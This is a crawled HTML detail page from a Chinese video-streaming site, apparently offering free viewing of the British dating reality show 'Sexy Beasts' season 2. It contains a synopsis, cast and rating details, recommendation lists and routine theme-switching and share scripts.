

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bzbwb.com/video/165805.html
body_size: 14271
content:
<!DOCTYPE html><html><head><title>性感野兽第二季_1-6全集/高清/未删减(大结局)_免费欧美综艺在线观看 - 西瓜影院</title><meta name="keywords" content="性感野兽第二季,性感野兽第二季在线观看,欧美综艺" /><meta name="description" content="西瓜影院欧美综艺《性感野兽第二季》于2021年上映首播，由英国演员罗伯·德兰尼等主演，西瓜影视提供免费高清欧美综艺节目性感野兽第二季未删减完整版在线观看地址，大结局剧情已揭晓，《性感野兽》类似《蒙面歌王》，不过是针对约会的真人秀。每一集都会有一个新单曲。该节目形式旨在彰显参与者的人格魅力，单身人士在约会前都会用好莱坞级别的假体伪装自己，只有在确定追求者人选后，才会卸掉面具。由 ..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.bzbwb.com","wapurl":"www.bzbwb.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230721-1/6d559ec872895d28059ff15625c9e557.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230721-1/6d559ec872895d28059ff15625c9e557.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li class="active"><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">性感野兽第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%86%92%E7%89%8C%E8%B4%A2%E7%A5%9E%E7%88%B7.html" rel="nofollow"><span class="hot_name">冒牌财神爷</span></a></li><li><a href="/search/wd/%E4%B9%9D%E5%93%81%E8%8A%9D%E9%BA%BB%E5%AE%98.html" rel="nofollow"><span class="hot_name">九品芝麻官</span></a></li><li><a href="/search/wd/%E6%89%AC%E5%90%8D%E7%AB%8B%E4%B8%87.html" rel="nofollow"><span class="hot_name">扬名立万</span></a></li><li><a href="/search/wd/%E9%BE%99%E6%A3%BA%E5%8F%A4%E5%A2%93%EF%BC%9A%E8%A5%BF%E5%A4%8F%E7%8B%BC%E7%8E%8B.html" rel="nofollow"><span class="hot_name">龙棺古墓：西夏狼王</span></a></li><li><a href="/search/wd/%E6%96%B0%E9%80%83%E5%AD%A6%E5%A8%81%E9%BE%99.html" rel="nofollow"><span class="hot_name">新逃学威龙</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220402-1/758878acd7d97ff14f7c1208f1cf30db.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/165805-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220402-1/758878acd7d97ff14f7c1208f1cf30db.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-6全集/大结局</span><span class="pic_vod text_right"><img src="https://www.bzbwb.com/img.php?url=https://pic.youkupic.com/upload/vod/20220402-1/758878acd7d97ff14f7c1208f1cf30db.jpg" alt="性感野兽第二季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">性感野兽第二季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xingganyeshoudierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>真人秀,欧美综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>Samuel,Bruce,Campbell</li><li class="data"><span>主演：</span>罗伯·德兰尼</li><li class="data"><span>更新时间：</span><em>2023-07-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/165805-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《性感野兽第二季》https://www.bzbwb.com/video/165805.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '性感野兽第二季',bdPic : 'https://pic.youkupic.com/upload/vod/20220402-1/758878acd7d97ff14f7c1208f1cf30db.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院欧美综艺《性感野兽第二季》是一部由Samuel,Bruce,Campbell导演执导，罗伯·德兰尼等演员精彩演绎的英国综艺，大结局剧情已揭晓（1-6全集），手机免费观看高清未删减完整版综艺节目就上西瓜影视，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《性感野兽》类似《蒙面歌王》，不过是针对约会的真人秀。每一集都会有一个新单曲。该节目形式旨在彰显参与者的人格魅力，单身人士在约会前都会用好莱坞级别的假体伪装自己，只有在确定追求者人选后，才会卸掉面具。由 All3Media 支持的 Lion TV 制作的流光已经签约了两季的真人秀节目。第一季六集（6 x 30&#39;）将于 7 月 21 日在全球播出，第二季的六集将于今年晚些时候播出。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【哔哩bilibili】【天堂影视】【百度电影院】【爱奇艺】【优酷视频】【迅雷下载】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="165805" data-score="4"><span class="label">给【<strong>性感野兽第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/164231.html" title="赛琳娜+厨师第四季" data-original="https://pic.youkupic.com/upload/vod/20220830-1/3192f38fac39921a27cda5e53d87b6ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/164231.html" title="赛琳娜+厨师第四季">赛琳娜+厨师第四季</a></p><p class="vodlist_sub">Selena + Chef is back! This time Selena heads to th</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/163142.html" title="与卡戴珊一家同行第十季" data-original="https://pic.youkupic.com/upload/vod/20220419-1/13dc1fb95486819a139b5a0816f184e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/163142.html" title="与卡戴珊一家同行第十季">与卡戴珊一家同行第十季</a></p><p class="vodlist_sub">2015&nbsp;/&nbsp;美国&nbsp;/&nbsp;金·卡戴珊,科勒·卡戴珊,葛妮·卡戴珊,克莉丝·詹纳</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/174720.html" title="营销大挑战" data-original="https://pic.youkupic.com/upload/vod/20220211-1/5f3050005583264f652e0ba317a078b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174720.html" title="营销大挑战">营销大挑战</a></p><p class="vodlist_sub">巴西创业者向名人和大众评委推销他们的点子，但要赢得20万雷亚尔的奖金，他们还必须应对艰难的挑战</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/138749.html" title="大世界之旅第三季" data-original="https://pic.youkupic.com/upload/vod/20210828-1/1d9715e293e814947b0093f65f9062f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/138749.html" title="大世界之旅第三季">大世界之旅第三季</a></p><p class="vodlist_sub">Follow Jeremy, Richard, and James, as they embark o</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/152556.html" title="环球神奇度假屋第二季" data-original="https://pic.youkupic.com/upload/vod/20220608-1/f3bbbe2d22c1f945a22887e4a953c2a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/152556.html" title="环球神奇度假屋第二季">环球神奇度假屋第二季</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;真人秀,欧美综艺</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/162615.html" title="悉尼豪宅第二季" data-original="https://pic.youkupic.com/upload/vod/20220402-1/41194b27773aaffd47b785a3bf4f5ffa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/162615.html" title="悉尼豪宅第二季">悉尼豪宅第二季</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;澳大利亚&nbsp;/&nbsp;真人秀,欧美综艺</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/140524.html" title="改车大师：化腐朽为神奇第一季" data-original="https://pic.youkupic.com/upload/vod/20220727-1/3fd45aa307e007d8281b56ef7a5964d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/140524.html" title="改车大师：化腐朽为神奇第一季">改车大师：化腐朽为神奇第一季</a></p><p class="vodlist_sub">高譚車廠活力十足的夥伴們大舉翻修各式各樣的汽車和卡車，希望換購到令人叫好且能高價賣出的貨色HD一条街</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/153605.html" title="求生任务第二季" data-original="https://pic.youkupic.com/upload/vod/20210717-1/94ddd5eff1f3ee35907644d588a3bcbd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">6集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/153605.html" title="求生任务第二季">求生任务第二季</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;英国&nbsp;/&nbsp;贝尔·格里尔斯</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313810.html" title="粉雄救兵第十季" data-original="https://pic.youkupic.com/upload/vod/20260121-1/2510e4b10da1633a840285fb476a3ef0.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313810.html" title="粉雄救兵第十季">粉雄救兵第十季</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312870.html" title="野兽游戏第二季" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0ae92fe08ac2c8cfa4c5f4e14221fc62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312870.html" title="野兽游戏第二季">野兽游戏第二季</a></p><p class="vodlist_sub">Amazon appears to be moving forward with additional</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/282889.html" title="2024年第33届巴黎奥运会闭幕式" data-original="https://pic.youkupic.com/upload/vod/20240812-1/ebf32e4c7580d63d5d444caee0d00171.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282889.html" title="2024年第33届巴黎奥运会闭幕式">2024年第33届巴黎奥运会闭幕式</a></p><p class="vodlist_sub">开幕式于2024年7月26日举行，计划在巴黎的标志性地标——埃菲尔铁塔前进行。此次开幕式的设计和理念与</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/282341.html" title="卡戴珊家族第五季" data-original="https://pic.youkupic.com/upload/vod/20240728-1/fc22929479fc8fd39b13f96564a7da4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282341.html" title="卡戴珊家族第五季">卡戴珊家族第五季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/239687.html" title="鱿鱼游戏：真人挑战赛" data-original="https://pic.youkupic.com/upload/vod/20231207-1/4add980dd5f132eb807f9629c8c01ae6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239687.html" title="鱿鱼游戏：真人挑战赛">鱿鱼游戏：真人挑战赛</a></p><p class="vodlist_sub">456 名真实玩家将参加比赛，争夺改变人生的 456 万美元奖金。这一系列游戏的灵感来自原版节目，并添</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/227371.html" title="卡戴珊家族第四季" data-original="https://pic.youkupic.com/upload/vod/20231005-1/6266a1fa1c31b48df6e07d65e3f8a2eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/227371.html" title="卡戴珊家族第四季">卡戴珊家族第四季</a></p><p class="vodlist_sub">卡戴珊家族回归，将带来更多升级秘密点滴、感情关系、花边新闻。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/163362.html" title="爱爱房间大改造" data-original="https://pic.youkupic.com/upload/vod/20220708-1/adcfe4f87795e9e9c547d307c43ae9fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/163362.html" title="爱爱房间大改造">爱爱房间大改造</a></p><p class="vodlist_sub">从超级棒的秘密性感地牢到另类水疗馆— 跟随这档热辣的真人秀剧集，看设计师梅拉妮·罗斯如何对爱侣们的房间</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/154215.html" title="终极生还组" data-original="https://pic.youkupic.com/upload/vod/20230311-1/66fb833103cc51563667cf242e6a4f22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154215.html" title="终极生还组">终极生还组</a></p><p class="vodlist_sub">在这部生猛的生存竞赛类剧集中，16 位“独狼”般的参赛选手必须在阿拉斯加荒野中战胜彼此，才能赢得 10</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/148607.html" title="终极作弊王第一季" data-original="https://pic.youkupic.com/upload/vod/20230302-1/1784fbc2a12ce4a6a2b2daa84c2d9fde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/148607.html" title="终极作弊王第一季">终极作弊王第一季</a></p><p class="vodlist_sub">在这档问答竞赛节目中，脑力和骗术同等重要，因为它希望并且鼓励参赛者通过作弊来赢取现金大奖。唯一的规则就</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/137486.html" title="比佛利山豪宅经纪" data-original="https://pic.youkupic.com/upload/vod/20221104-1/7993a1988f4c5e2b66370a9213bb806e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/137486.html" title="比佛利山豪宅经纪">比佛利山豪宅经纪</a></p><p class="vodlist_sub">比佛利山的多栋豪宅都是由毛里西奥·乌曼斯基的家族企业“爱诚思房屋”代销，但在这里的每个角落，天天都有夸</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/138059.html" title="欲罢不能：拉丁裔" data-original="https://pic.youkupic.com/upload/vod/20220807-1/9e7bff7641ab12c1f6eb583f2f3b5e6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/138059.html" title="欲罢不能：拉丁裔">欲罢不能：拉丁裔</a></p><p class="vodlist_sub">一群来自拉丁美洲和西班牙的热辣单身者齐聚在热带天堂，这群年轻人认为这将是他们生命中最具异国情调和最火热</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/138575.html" title="粉雄救兵第六季" data-original="https://pic.youkupic.com/upload/vod/20211231-1/1f831948f0e3235042bcb3799555529b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/138575.html" title="粉雄救兵第六季">粉雄救兵第六季</a></p><p class="vodlist_sub">#粉雄救兵续订#Netflix大热真人秀《粉雄救兵》宣布续订第6季。这次将去到得克萨斯州奥斯汀，要“翻</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div 